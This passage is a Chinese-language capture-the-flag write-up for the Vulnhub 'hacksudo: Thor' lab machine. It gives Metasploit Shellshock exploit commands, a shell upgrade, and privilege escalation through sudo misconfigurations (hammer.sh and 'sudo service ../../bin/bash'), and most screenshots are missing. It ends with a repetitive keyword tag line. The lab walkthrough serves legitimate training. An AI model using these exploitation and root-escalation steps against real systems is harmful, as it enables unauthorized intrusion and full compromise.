
use 2
show options
set rhosts 192.168.110.4
set TARGETURI /cgi-bin/shell.sh
run

点击查看命令
search Shellshock
use 1
show options
set rhost 192.168.110.4
set TARGETURI /cgi-bin/shell.sh
set LHOSTS 192.168.110.4
run

shell

python3 -c 'import pty;pty.spawn("/bin/bash")'
提权


使用sudo -l查看当前用户可以执行那些文件

可以看到有一个脚本
执行该脚本
sudo -u thor /home/thor/./hammer.sh

可以执行命令我们直接执行bash查看

成功换到用户权限
查看flag

提升一下交互性


执行sudo -l
查看该用户可以执行那些文件
https://gtfobins.github.io/
直接搜索service

sudo service ../../bin/bash
执行命令即可


查看flag

总结
用户 flag
user owned
root flag
rooted
- vulnhub_hacksudo hacksudo vulnhub Thor_wp Thorvulnhub_hacksudo hacksudo vulnhub thor_wp vulnhub_hacksudo vulnhub-hacksudo hacksudo vulnhub thor 靶场hacksudo vulnhub thor thor_wp vulnhub-hacksudo 靶机hacksudo过程vulnhub vulnhub-hacksudo hacksudo vulnhub 靶机hacksudo vulnhub aliens 靶场hacksudo hackdudo vulnhub